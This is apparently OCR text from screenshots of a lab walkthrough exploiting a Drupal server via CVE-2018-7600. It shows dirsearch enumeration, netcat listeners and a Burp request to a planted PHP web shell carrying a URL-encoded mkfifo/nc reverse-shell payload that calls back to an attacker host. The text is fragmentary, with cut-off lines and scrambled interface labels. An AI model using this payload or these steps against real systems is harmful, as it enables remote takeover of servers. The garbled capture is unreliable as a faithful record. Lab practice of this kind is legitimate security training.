 v0.4.1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method:
Output File: /root/.dirsearch/reports/192.168.5.132/
Error Log: /root/.dirsearch/logs/errors-21-08-24_13-
Target: http://192.168.5.132/
EMOTE CODE EXECUTION
by pimps
[13:22:52] Starting:
[13:22:53] 403 -  278B  - /.ht_wsr.txt
[13:22:53] 403 -  278B  - /.htaccess.bak1
[13:22:53] 403 -  278B  - /.htaccess.sample
[13:22:53] 403 -  278B  - /.htaccess.save
[13:22:53] 403 -  278B  - /.htaccess.orig
[13:22:53] 403 -  278B  - /.htaccess_sc
[13:22:53] 403 -  278B  - /.htaccess_orig
[13:22:53] 403 -  278B  - /.htaccess_extra
[13:22:53] 403 -  278B  - /.htaccessOLD
[13:22:53] 403 -  278B  - /.htaccessOLD2
[13:22:53] 403 -  278B  - /.htaccessBAK
[13:22:53] 403 -  278B  - /.html
[13:22:53] 403 -  278B  - /.htm
[13:22:53] 403 -  278B  - /.htpasswd_test
[13:22:53] 403 -  278B  - /.httr-oauth
[13:22:53] 403 -  278B  - /.htpasswds
[13:22:53] 403 -  278B  - /.php
[13:23:01] 301 -  315B  - /drupal  →  http://192.16
[13:23:03] 200 -   11KB - /index.html
[13:23:07] 403 -  278B  - /server-status/
[13:23:07] 403 -  278B  - /server-status
modules
Task Completed
php.php
┌──(root💀kali)-[~/cve]
└─# cd CVE-2018-7600
robots.txt
┌──(root💀kali)-[~/cve/CVE-2018-7600]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.5.129] from (UNKNOWN) [192.168.5
^C
web.config
┌──(root💀kali)-[~/cve/CVE-2018-7600]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.5.129] from (UNKNOWN) [192.168.5
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /drupal/moon.php HTTP/1.1
2 Host: 192.168.5.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4482.0
Safari/537.36 Edg/92.0.874.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 91
12
13 moon=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash++2>%261|nc+192
.168.5.129+9000+>/tmp/f
Response
INSPECTO
Selection
SELECTE
POST /
Host:
User-A
.0; Wi
TML, l
fari/5
Accept
l,appl
DECODE
POST /
Host:
User-A
.0; Wi
TML, l
fari/5
Accept
l,appl
Query Para
Body Param
Request Co
Request He